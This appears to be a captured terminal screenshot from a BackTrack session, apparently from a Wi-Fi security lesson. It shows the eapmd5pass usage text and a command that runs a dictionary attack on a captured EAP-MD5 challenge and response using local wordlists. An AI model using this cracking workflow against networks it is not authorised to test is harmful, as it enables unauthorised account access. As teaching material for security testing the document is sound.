 root@bt:~# eapmd5pass
eapmd5pass - Dictionary attack against EAP-MD5
Usage: eapmd5pass [ -i <int> | -r <pcapfile> ] [ -w wordfile ] [options]
-i <iface>    interface name
-r <pcapfile> read from a named libpcap file
-w <wordfile> use wordfile for possible passwords.
-b <bssid>    BSSID of target network (default: all)
-U <username> Username of EAP-MD5 user.
-C <chal>     EAP-MD5 challenge value.
-R <response> EAP-MD5 response value.
-E <eapid>    EAP-MD5 response EAP ID value.
-v            increase verbosity level (max 3)
-V            version information
-h            usage information
The "-r" and "[-U|-C|-R|-E]" options are not meant to be used together.  Use -r
when a packet capture is available.  Specify the username, challenge and
response when available through other means.
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~# eapmd5pass -U SecurityTube -C ea:c3:8c:cc:c9:7f:d9:ce:8f:55:e2:4a:3c:c5:83:bd -R 85:1a:f2:37:14:08:31:f
0:5b:6f:7d:7a:f0:75:01:a6 -E 102 -v -w WiFi/EAP-MD5/
darkc0de.lst      dict1             dict2             EAP-MD5-Cracking  eap-md5.pcap
root@bt:~# eapmd5pass -U SecurityTube -C ea:c3:8c:cc:c9:7f:d9:ce:8f:55:e2:4a:3c:c5:83:bd -R 85:1a:f2:37:14:08:31:f
0:5b:6f:7d:7a:f0:75:01:a6 -E 102 -v -w WiFi/EAP-MD5/dict1